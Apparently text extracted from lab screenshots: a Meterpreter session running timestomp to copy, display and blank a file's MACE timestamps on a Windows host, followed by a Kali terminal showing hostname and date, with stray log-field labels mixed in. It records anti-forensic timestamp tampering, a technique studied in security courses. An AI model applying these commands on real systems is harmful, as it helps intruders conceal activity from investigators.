 meterpreter > timestomp -f C:\\Windows\\Patch.exe gliyanage187787.txt
[*] Pulling MACE attributes from C:\Windows\Patch.exe
[*] Setting specific MACE attributes on gliyanage187787.txt
meterpreter > timestomp gliyanage187787.txt -v
[*] Showing MACE attributes for gliyanage187787.txt
Modified      : 1998-11-14 05:04:24 -0500
Accessed      : 2015-02-19 11:30:52 -0500
Created       : 2015-02-19 11:30:52 -0500
Entry Modified: 2015-02-19 11:30:29 -0500
meterpreter > timestomp gliyanage187787.txt -b
[*] Blanking file MACE attributes on gliyanage187787.txt
meterpreter > timestomp gliyanage187787.txt -v
[*] Showing MACE attributes for gliyanage187787.txt
Modified      : 2106-02-07 01:28:15 -0500
Accessed      : 2106-02-07 01:28:15 -0500
Created       : 2106-02-07 01:28:15 -0500
Entry Modified: 2106-02-07 01:28:15 -0500
meterpreter >
Logged:
Task Category:
Keywords:
kali@gliyanage187787: ~
File Actions Edit View Help
(kali㉿gliyanage187787)-[~]
$ hostname && date
gliyanage187787
Sun Jul 30 09:55:59 PM EDT 2023
(kali㉿gliyanage187787)-[~]
$